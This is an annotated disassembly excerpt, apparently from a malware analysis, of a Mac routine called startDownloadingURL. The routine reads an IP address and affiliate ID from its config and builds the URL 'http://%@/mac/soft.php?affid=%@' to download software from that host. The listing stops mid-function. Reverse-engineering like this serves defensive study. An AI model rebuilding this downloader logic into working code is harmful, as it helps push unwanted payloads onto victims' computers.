 __text:00002E32
__text:00002E32 __DownloadWinCtrl_startDownloadingURL__ proc near
__text:00002E32 ; DATA XREF: __inst_meth:
__text:00002E32
__text:00002E32 arg_0 = dword ptr 8
__text:00002E32 = byte ptr 10h
__text:00002E32
__text:00002E32 push ebp
__text:00002E33 mov ebp, esp
__text:00002E35 push esi
__text:00002E36 push ebx
__text:00002E37 sub esp, 20h
__text:00002E3A call $+5
__text:00002E3F pop ebx
__text:00002E40 cmp [ebp+arg_8], 1
__text:00002E44 sbb eax, eax
__text:00002E46 not eax
__text:00002E48 add eax, 2
__text:00002E4B mov [esp], eax
__text:00002E4E call __ZL14getConfigParami ; getConfigParam(int)
__text:00002E53 mov esi, eax ; esi = ipaddress
__text:00002E55 mov dword ptr [esp], 0
__text:00002E5C call __ZL14getConfigParami ; getConfigParam(int)
__text:00002E61 mov dword ptr [esp], 3
__text:00002E68 call __ZL14getConfigParami ; getConfigParam(int)
__text:00002E6D mov [esp+10h], eax ; eax = affid
__text:00002E71 mov [esp+0Ch], esi ; esi = ipaddress
__text:00002E75 lea eax, (cfstr_Http@MacSoft_p.isa - 2E3Fh)[ebx] ; "http://%@/mac/soft.php?affid=%@"
__text:00002E7B mov [esp+8], eax
__text:00002E7F mov eax, ds:(MStringWithFormat - 2E3Fh)[ebx]
__text:00002E85 mov [esp+4], eax
__text:00002E89 mov eax, ds:(CNSString - 2E3Fh)[ebx]
__text:00002E8F mov [esp], eax
__text:00002E92 call _objc_msgSend
__text:00002E97 mov [esp+8], eax
__text:00002E9B mov eax, ds:(MURLWithString - 2E3Fh)[ebx]
__text:00002EA1 mov [esp+4], eax
__text:00002EA5 mov eax, ds:(CNSURL - 2E3Fh)[ebx]
__text:00002EAB mov [esp], eax
__text:00002EAE call _objc_msgSend
__text:00002EB3 mov dword ptr [esp+10h], 0
__text:00002EBB mov dword ptr [esp+14h], 404E0000h
__text:00002EC3 mov dword ptr [esp+0Ch], 0
__text:00002ECB mov [esp+8], eax
__text:00002ECF mov eax, ds:(MRequestWithURL - 2E3Fh)[ebx]
__text:00002ED5 mov [esp+4], eax
__text:00002ED9 mov eax, ds:(CNSURLRequest - 2E3Fh)[ebx]
__text:00002EDF mov [esp], eax
__text:00002EE2 call _objc_msgSend
__text:00002EE7 mov esi, eax
__text:00002EE9 mov eax, ds:(MAlloc - 2E3Fh)[ebx]
__text:00002EEF mov [esp+4], eax
__text:00002EF3 mov eax, ds:(CNSURLDownload - 2E3Fh)[ebx]
__text:00002EF9 mov [esp], eax
__text:00002EFC call _objc_msgSend
00002E32: __DownloadWinCtrl_startDownloadingURL__